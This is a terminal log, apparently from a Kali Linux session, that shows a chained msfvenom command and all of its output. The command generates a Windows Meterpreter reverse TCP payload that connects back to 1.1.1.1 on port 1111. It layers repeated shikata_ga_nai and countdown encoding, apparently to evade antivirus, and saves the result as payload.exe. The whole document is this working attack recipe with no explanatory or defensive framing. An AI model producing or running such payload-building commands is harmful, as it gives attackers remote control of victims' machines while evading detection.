 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=1111 -f raw -e x86/shikata_ga_nai -i 5 | \
> msfvenom -a x86 --platform windows -e x86/countdown -i 8  -f raw | \
> msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 9 -f exe -o payload.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes

Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/countdown
x86/countdown succeeded with size 494 (iteration=0)
x86/countdown succeeded with size 512 (iteration=1)
x86/countdown succeeded with size 530 (iteration=2)
x86/countdown succeeded with size 548 (iteration=3)
x86/countdown succeeded with size 566 (iteration=4)
x86/countdown succeeded with size 584 (iteration=5)
x86/countdown succeeded with size 602 (iteration=6)
x86/countdown succeeded with size 620 (iteration=7)
x86/countdown chosen with final size 620
Payload size: 620 bytes

Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 647 (iteration=0)
x86/shikata_ga_nai succeeded with size 674 (iteration=1)
x86/shikata_ga_nai succeeded with size 701 (iteration=2)
x86/shikata_ga_nai succeeded with size 728 (iteration=3)
x86/shikata_ga_nai succeeded with size 755 (iteration=4)
x86/shikata_ga_nai succeeded with size 782 (iteration=5)
x86/shikata_ga_nai succeeded with size 809 (iteration=6)
x86/shikata_ga_nai succeeded with size 836 (iteration=7)
x86/shikata_ga_nai succeeded with size 863 (iteration=8)
x86/shikata_ga_nai chosen with final size 863
Payload size: 863 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe